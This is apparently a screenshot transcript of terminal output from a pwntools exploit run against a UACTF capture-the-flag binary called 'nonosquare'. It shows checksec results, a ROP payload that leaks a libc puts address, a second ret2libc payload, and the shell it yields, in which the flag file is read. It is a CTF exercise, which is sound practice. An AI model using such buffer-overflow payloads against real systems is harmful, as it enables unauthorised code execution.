 ┌──(kali㉿kali-linux)-[~/Desktop/UACTF/NoNoNosquare]
└─$ python3 pwnNoNoSquare.py
[+] Opening connection to 34.87.229.44 on port 30003: Done
[*] '/home/kali/Desktop/UACTF/NoNosquare/nonosquare'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*]Sending the first payload and leak the start_main_func addr b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC\x13@\x00\x00\x00\x00\x00\x18@@\x00\x00\x00\x00\x00d\x10@\x00\x00\x00\x00\x00\x7f\x12@\x00\x00\x00\x00\x00'
139805643387936
[*]Received the puts addr in libc: 139805643387936
[*] '/home/kali/Desktop/UACTF/NoNosquare/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]Sending the second payload: b"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\x10@\x00\x00\x00\x00\x00C\x13@\x00\x00\x00\x00\x00\xbd5\xc9\t'\x7f\x00\x00\x90\x12\xb3\t'\x7f\x00\x00"
[*] Switching to interactive mode
$ ls
flag.txt
run
$ cat flag.txt
UACTF{Y1k3s_w34k_a55eMb1y}